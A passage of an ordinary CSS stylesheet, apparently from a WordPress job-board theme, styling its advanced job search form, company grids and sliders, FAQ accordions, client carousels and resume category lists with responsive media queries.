  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info,
.noo-job-map .job-advanced-search .job-search-info {
  font-family: "Montserrat", serif;
}
.noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title,
.noo-job-map .job-advanced-search .job-search-info .search-main-title {
  font-size: 46px;
  margin-left: 5px;
}
@media (max-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title,
  .noo-job-map .job-advanced-search .job-search-info .search-main-title {
    font-size: 28px;
  }
}
@media (max-width: 992px) and (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title,
  .noo-job-map .job-advanced-search .job-search-info .search-main-title {
    font-size: 24px;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info .search-sub-title,
.noo-job-map .job-advanced-search .job-search-info .search-sub-title {
  font-size: 22px;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info .search-sub-title,
  .noo-job-map .job-advanced-search .job-search-info .search-sub-title {
    font-size: 13px;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info p,
.noo-job-map .job-advanced-search .job-search-info p {
  line-height: 1.5;
  font-weight: 500;
  margin-left: 5px;
  margin-bottom: 5px;
  margin-top: 5px;
}
.noo-job-search-wrapper .job-advanced-search .job-search-info a,
.noo-job-map .job-advanced-search .job-search-info a {
  color: #fff;
}
.noo-job-search-wrapper .job-advanced-search .job-search-info.left,
.noo-job-map .job-advanced-search .job-search-info.left {
  text-align: left;
}
@media only screen and (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info.left,
  .noo-job-map .job-advanced-search .job-search-info.left {
    text-align: center;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info.center,
.noo-job-map .job-advanced-search .job-search-info.center {
  text-align: center;
}
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,
.noo-job-map .job-advanced-search .job-advanced-search-form {
  display: inline-flex;
  font-family: "Montserrat", serif;
  font-weight: 500;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 1.0714285714285714em 0;
  width: 100%;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,
  .noo-job-map .job-advanced-search .job-advanced-search-form {
    padding: 1.0714285714285714em 2.142857142857143em;
    display: table;
    height: auto;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .radio label,
.noo-job-map .job-advanced-search .job-advanced-search-form .radio label,
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .checkbox label,
.noo-job-map .job-advanced-search .job-advanced-search-form .checkbox label {
  padding-left: 40px;
}
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .radio label input,
.noo-job-map .job-advanced-search .job-advanced-search-form .radio label input,
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .checkbox label input,
.noo-job-map .job-advanced-search .job-advanced-search-form .checkbox label input {
  position: fixed;
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .form-group .form-control,
  .noo-job-map .job-advanced-search .job-advanced-search-form .form-group .form-control,
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-map .job-advanced-search .job-advanced-search-form .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .form-group .wpcf7-form-control:not(.wpcf7-submit),
  .noo-job-map .job-advanced-search .job-advanced-search-form .form-group .wpcf7-form-control:not(.wpcf7-submit) {
    min-width: 125px;
  }
}
.noo-job-search-wrapper .job-advanced-search .form-group,
.noo-job-map .job-advanced-search .form-group {
  padding: 0.5357142857142857em;
  display: table-cell;
  float: left;
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .form-group,
  .noo-job-map .job-advanced-search .form-group {
    padding-bottom: 0px;
  }
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .form-group,
  .noo-job-map .job-advanced-search .form-group {
    display: block;
    width: 100% !important;
  }
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .form-group,
  .noo-job-map .job-advanced-search .form-group {
    display: inline-block;
    margin-right: 15px;
  }
}
.noo-job-search-wrapper .job-advanced-search .form-group #search-keyword::-moz-placeholder,
.noo-job-map .job-advanced-search .form-group #search-keyword::-moz-placeholder {
  font-weight: 600;
}
.noo-job-search-wrapper .job-advanced-search .form-group #search-keyword:-ms-input-placeholder,
.noo-job-map .job-advanced-search .form-group #search-keyword:-ms-input-placeholder {
  font-weight: 600;
}
.noo-job-search-wrapper .job-advanced-search .form-group #search-keyword::-webkit-input-placeholder,
.noo-job-map .job-advanced-search .form-group #search-keyword::-webkit-input-placeholder {
  font-weight: 600;
}
.noo-job-search-wrapper .job-advanced-search .form-group ul li.search-field:after,
.noo-job-map .job-advanced-search .form-group ul li.search-field:after {
  cursor: pointer;
  content: "\f0dd";
  font-family: FontAwesome;
  color: #888888;
}
.noo-job-search-wrapper .job-advanced-search .form-action,
.noo-job-map .job-advanced-search .form-action {
  padding: 0.5357142857142857em;
  display: table-cell;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .form-action,
  .noo-job-map .job-advanced-search .form-action {
    width: 100% !important;
    display: block;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-5 .form-group,
.noo-job-map .job-advanced-search.column-5 .form-group {
  min-width: 20%;
}
@media (min-width: 768px) and (max-width: 991px) {
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .form-control,
  .noo-job-map .job-advanced-search.column-5 .form-group .form-control,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .chosen-container-single,
  .noo-job-map .job-advanced-search.column-5 .form-group .chosen-container-single,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .chosen-container-multi,
  .noo-job-map .job-advanced-search.column-5 .form-group .chosen-container-multi,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-map .job-advanced-search.column-5 .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .wpcf7-form-control:not(.wpcf7-submit),
  .noo-job-map .job-advanced-search.column-5 .form-group .wpcf7-form-control:not(.wpcf7-submit) {
    min-width: 150px;
  }
}
@media (min-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-3,
  .noo-job-map .job-advanced-search.column-3 {
    min-width: 900px;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(2),
.noo-job-map .job-advanced-search.column-3 .form-group:nth-child(2) {
  width: 50%;
}
.noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(3),
.noo-job-map .job-advanced-search.column-3 .form-group:nth-child(3) {
  width: 30%;
}
.noo-job-search-wrapper .job-advanced-search.column-3 .form-action,
.noo-job-map .job-advanced-search.column-3 .form-action {
  width: 20%;
}
@media (max-width: 991px) {
  .noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(2),
  .noo-job-map .job-advanced-search.column-3 .form-group:nth-child(2) {
    width: 45%;
  }
  .noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.column-3 .form-group:nth-child(3) {
    width: 30%;
  }
  .noo-job-search-wrapper .job-advanced-search.column-3 .form-action,
  .noo-job-map .job-advanced-search.column-3 .form-action {
    width: 25%;
  }
}
@media (min-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-4,
  .noo-job-map .job-advanced-search.column-4 {
    min-width: 992px;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(2),
.noo-job-map .job-advanced-search.column-4 .form-group:nth-child(2) {
  width: 37%;
}
@media (max-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(2),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(2) {
    width: 34%;
  }
}
@media (max-width: 820px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(2),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(2) {
    width: 33%;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(3),
.noo-job-map .job-advanced-search.column-4 .form-group:nth-child(3),
.noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(4),
.noo-job-map .job-advanced-search.column-4 .form-group:nth-child(4) {
  width: 23%;
}
@media (max-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(4),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(4) {
    width: 22%;
  }
}
@media (max-width: 820px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(4),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(4) {
    width: 20%;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-4 .form-action,
.noo-job-map .job-advanced-search.column-4 .form-action {
  width: 15%;
}
.noo-job-search-wrapper .job-advanced-search.column-2 .form-group,
.noo-job-map .job-advanced-search.column-2 .form-group {
  width: 80%;
}
.noo-job-search-wrapper .job-advanced-search.column-2 .form-action,
.noo-job-map .job-advanced-search.column-2 .form-action {
  width: 20%;
}
.noo-job-search-wrapper .job-advanced-search .control-label,
.noo-job-map .job-advanced-search .control-label {
  display: none;
}
.noo-job-search-wrapper .job-advanced-search .form-control-flat,
.noo-job-map .job-advanced-search .form-control-flat {
  display: block;
  width: 100%;
}
.noo-job-search-wrapper .job-advanced-search .btn-search-submit,
.noo-job-map .job-advanced-search .btn-search-submit {
  background-color: #e8be2f;
  color: #fff;
  width: 100%;
  font-weight: 600;
}
@media only screen and (min-width: 769px) {
  .noo-job-search-wrapper .job-advanced-search .btn-search-submit,
  .noo-job-map .job-advanced-search .btn-search-submit {
    width: auto;
    width: 100%;
  }
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .btn-search-submit,
  .noo-job-map .job-advanced-search .btn-search-submit {
    width: 100%;
    padding: 15px 5px;
  }
}
.noo-job-search-wrapper .job-advanced-search.vertical .job-advanced-search-wrap,
.noo-job-map .job-advanced-search.vertical .job-advanced-search-wrap {
  max-width: 450px;
  margin-left: auto;
  margin-right: auto;
}
.noo-job-search-wrapper .job-advanced-search.vertical .form-group,
.noo-job-map .job-advanced-search.vertical .form-group,
.noo-job-search-wrapper .job-advanced-search.vertical .form-action,
.noo-job-map .job-advanced-search.vertical .form-action {
  display: block;
  width: auto;
}
.noo-job-search-wrapper .job-advanced-search.vertical .form-action,
.noo-job-map .job-advanced-search.vertical .form-action {
  text-align: center;
}
.noo-job-search-wrapper .job-advanced-search.vertical .control-label,
.noo-job-map .job-advanced-search.vertical .control-label {
  display: inline-block;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form,
.noo-job-map .job-advanced-search.horizontal.style-3 .job-advanced-search-form {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.15);
  padding: 1.0714285714285714em !important;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit,
.noo-job-map .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit {
  background-color: #f34f3e!important;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form,
.noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form {
  -webkit-border-radius: 45px;
  border-radius: 45px;
  -webkit-box-shadow: 0 0 21px 5px #eeeeee;
  -moz-box-shadow: 0 0 21px 5px #eeeeee;
  -ms-box-shadow: 0 0 21px 5px #eeeeee;
  -o-box-shadow: 0 0 21px 5px #eeeeee;
  box-shadow: 0 0 21px 5px #eeeeee;
  background: #fff;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button:after,
.noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button:after {
  padding-left: 5px;
  content: '\f002';
  font-family: FontAwesome;
}
@media (min-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form {
    width: 100%;
    background-color: #fff;
    height: 70px;
    padding: 10px;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group {
    padding: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group ul,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group ul,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group select,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group select,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .chosen-container,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .chosen-container {
    border: none;
    border-radius: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input#search-keyword,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input#search-keyword,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .advance-search-form-control {
    border-right: 1px solid #ddd !important;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button {
    -webkit-border-radius: 45px;
    border-radius: 45px;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) {
    padding: 0 20px;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .chosen-choices,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .chosen-choices {
    padding-left: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .advance-search-form-control {
    border-right: none !important;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-action,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-action {
    padding: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-action button,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-action button {
    float: right;
    width: 85%;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-4 .form-group:nth-child(4) .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-4 .form-group:nth-child(4) .advance-search-form-control {
    border-right: none !important;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-5 .form-group:nth-child(5) .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-5 .form-group:nth-child(5) .advance-search-form-control {
    border-right: none !important;
  }
}
@media only screen and (max-width: 480px) {
  .noo-job-map .job-advanced-search {
    padding-top: 100px !important;
  }
}
@media only screen and (max-width: 1400px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    top: 40% !important;
  }
}
@media only screen and (max-width: 992px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    top: 25% !important;
    padding: 0 30px;
  }
}
@media only screen and (max-width: 768px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    position: absolute;
    top: 20% !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1400px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    min-width: 90% !important;
  }
}
@media only screen and (max-width: 576px) {
  .noo-job-search-wrapper.search-advanced .job-advanced-search {
    top: 100px !important;
  }
}
@media only screen and (max-width: 768px) {
  .noo-job-search-wrapper.search-advanced .job-advanced-search {
    top: 150px !important;
  }
}
@media only screen and (max-width: 1900px) {
  .carreer-search .job-advanced-search {
    top: auto !important;
  }
}
@media only screen and (max-width: 1024px) {
  .carreer-search .job-advanced-search {
    top: 160px !important;
  }
}
@media only screen and (max-width: 992px) {
  .carreer-search .job-advanced-search {
    position: relative !important;
    top: 40px !important;
  }
}
.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  color: #44494b;
}
.job-search-bg-slider {
  height: 100%;
  overflow: hidden;
}
.job-search-bg-slider ul.sliders {
  padding: 0;
  margin: 0;
}
.job-search-bg-slider ul.sliders .slide-image {
  width: 100%;
}
@media (max-width: 767px) {
  .home-v2 .custom-advanced-search {
    margin-top: 7% !important;
  }
}
@media (max-width: 991px) {
  .noo-job-map:not(.no-background) .job-advanced-search {
    width: 100%;
    top: inherit!important;
    padding: 0 30px;
  }
}
.noo-company-sc.style-grid {
  margin-top: 42px;
}
.noo-company-sc.style-grid .company-item {
  border: 1px solid #e1e1e1;
  background: #fff;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .noo-company-sc.style-grid .company-item {
    margin-bottom: 30px;
  }
}
.noo-company-sc.style-grid .company-item:hover {
  transition: background 0.2s linear;
  background: #44494b;
  border: 1px solid #fff;
}
.noo-company-sc.style-grid .company-item:hover .company-meta {
  border-top: 1px solid #fff;
}
.noo-company-sc.style-grid .company-item:hover .company-meta .company-name,
.noo-company-sc.style-grid .company-item:hover .company-meta p {
  color: #fff !important;
}
.noo-company-sc.style-grid .company-item .company-thumbnail {
  padding: 15px;
}
.noo-company-sc.style-grid .company-item .company-thumbnail img {
  height: 100px;
  width: auto;
}
.noo-company-sc.style-grid .company-item .company-meta {
  border-top: 1px solid #e1e1e1;
  padding: 0 0 5px;
}
.noo-company-sc.style-grid .company-item .company-meta .company-name {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
@media only screen and (max-width: 767px) {
  .noo-company-sc.style-grid .company-item .company-meta .company-name {
    font-size: 12px;
  }
}
.noo-company-sc.style-grid .company-item .company-meta p {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: -5px 0 0;
}
.noo-company-sc.style-grid .swiper-prev,
.noo-company-sc.style-grid .swiper-next {
  height: 25px;
  width: 25px;
  line-height: 25px;
  background: #f5d006;
  text-align: center;
  color: #fff;
  font-size: 13px;
  margin: 5px;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-company-sc.style-grid .swiper-prev:hover,
.noo-company-sc.style-grid .swiper-next:hover {
  background: #796603;
}
.noo-company-sc.style-grid .company-pagination {
  margin: 25px 0 12px;
}
.noo-company-sc.style-slider {
  padding: 30px;
}
.noo-company-sc.style-slider .company-item {
  text-align: center;
  padding: 35px 30px 1px;
  margin: 0 15px;
  position: relative;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-company-sc.style-slider .company-item:hover {
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-company-sc.style-slider .company-item .company-thumbnail img {
  height: 100px;
  width: auto;
}
.noo-company-sc.style-slider .company-item .company-meta {
  margin-top: 30px;
  margin-bottom: 15px;
}
.noo-company-sc.style-slider .company-item .company-meta .company-name {
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
}
.noo-company-sc.style-slider .company-item .company-meta p {
  margin-top: 0;
}
.noo-company-sc.style-slider .owl-wrapper {
  padding: 30px 0;
}
.noo-company-sc.style-slider .owl-theme .owl-controls .owl-buttons div {
  color: #FFF;
  display: inline-block;
  margin: 5px;
  width: 25px;
  height: 25px;
  font-size: 12px;
  line-height: 25px;
  background: rgba(245, 208, 6, 0.25);
  position: absolute;
  top: 50%;
  z-index: 999;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-company-sc.style-slider .owl-theme .owl-controls .owl-buttons div:hover {
  background: #f5d006;
}
.noo-company-sc.style-slider .owl-buttons .owl-next {
  right: -15px;
}
.noo-company-sc.style-slider .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.noo-company-sc.style-slider .owl-buttons .owl-prev {
  left: -15px;
}
.noo-company-sc.style-slider .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.noo-company-sc.style-slider .owl-buttons > div {
  position: absolute;
  top: 45%;
}
.noo-faq .noo_faq_group .noo_faq_item {
  margin-bottom: 2px;
  display: block;
}
.noo-faq .noo_faq_group .noo_faq_item:last-child {
  margin: 0;
}
.noo-faq .noo_faq_group .noo_faq_item.hide_faq h4 {
  padding: 0 0 15px;
}
.noo-faq .noo_faq_group .noo_faq_item .noo_faq_content {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
}
.noo-faq .noo_faq_group .noo_faq_item h4 {
  font-size: 16px;
  line-height: 30px;
  position: relative;
  border-bottom: 1px solid #ececed;
  font-weight: 500;
  cursor: pointer;
}
.noo-faq .noo_faq_group .noo_faq_item h4:after {
  position: absolute;
  top: 0;
  right: 0;
  font-family: "FontAwesome";
  content: "\f077";
  font-weight: 500;
}
.noo-faq .noo_faq_group .noo_faq_item.open_faq .noo_faq_content {
  display: block;
}
.noo-faq .noo_faq_group .noo_faq_item.open_faq h4 {
  border-bottom: none;
}
.noo-faq .noo_faq_group .noo_faq_item.open_faq h4:after {
  content: "\f078";
}
.noo-client.owl-carousel .owl-wrapper {
  display: table !important;
}
.noo-client.owl-carousel .owl-item {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.noo-client.owl-carousel .owl-item {
  padding: 10px;
}
.noo-client.owl-carousel .owl-item img {
  opacity: 0.3;
}
.noo-client.owl-carousel .owl-item:hover img {
  opacity: 1;
}
.noo-resume-category-wrap.style-grid {
  padding: 30px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category {
  padding: 40px 0 25px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item {
  margin-bottom: 40px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a {
  text-align: center;
  background: #fff;
  border: 1px solid #ddd;
  padding: 20px;
  display: inline-block;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #f5d006;
  padding: 0 0 12px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .title {
  display: block;
  color: #44494b;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .job-count {
  display: block;
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a:hover {
  -webkit-box-shadow: 0 0 21px -1px #dddddd;
  -moz-box-shadow: 0 0 21px -1px #dddddd;
  -ms-box-shadow: 0 0 21px -1px #dddddd;
  -o-box-shadow: 0 0 21px -1px #dddddd;
  box-shadow: 0 0 21px -1px #dddddd;
}
.noo-resume-category-wrap.style-grid .view-more {
  text-align: center;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a {
  text-align: center;
  padding: 20px;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #fff;
  padding: 0 0 33px;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a .title {
  display: block;
  color: #fff;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a .job-count {
  display: block;
  color: #fff;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item:hover .icon {
  color: #f5d006;
}
.noo-resume-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div {
  background: transparent;
  font-size: 50px;
  line-height: 30px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.noo-resume-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-resume-category-wrap.style-slider .owl-prev {
  position: absolute;
  left: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-resume-category-wrap.style-slider .owl-next {
  position: absolute;
  right: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-resume-category-wrap.style-list a {
  color: #44494b;
  font-size: 16px;
  line-height: 36px;
  font-weight: 500;
  font-family: "Montserrat", serif;
}
.noo-resume-category-wrap.style-list a .job-count {
  color: #f5d006;
}
.noo-resume-category-wrap.style-list .view-more {
  margin-top: 40px;
}
